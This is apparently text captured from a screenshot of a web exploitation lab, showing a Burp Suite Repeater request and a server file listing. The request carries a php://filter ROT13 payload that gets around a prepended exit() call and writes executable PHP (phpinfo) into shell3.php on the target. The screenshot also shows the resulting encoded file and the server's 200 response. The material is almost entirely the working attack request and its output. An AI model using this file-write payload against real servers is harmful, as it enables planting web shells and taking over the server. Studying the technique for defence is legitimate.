 www html bypass_exit
Open shell3.php [Read-Only] Save
/var/www/html/bypass_exit
index.php shell3.php
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>/erfbhepr=furyy3.cuc
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.247.130 ?
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
txt=php://filter/write=string.rot13|<?cuc cucvasb();?>/resource=shell3.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 14:02:53 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae703ef2acfe000003f5e7823fa69
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8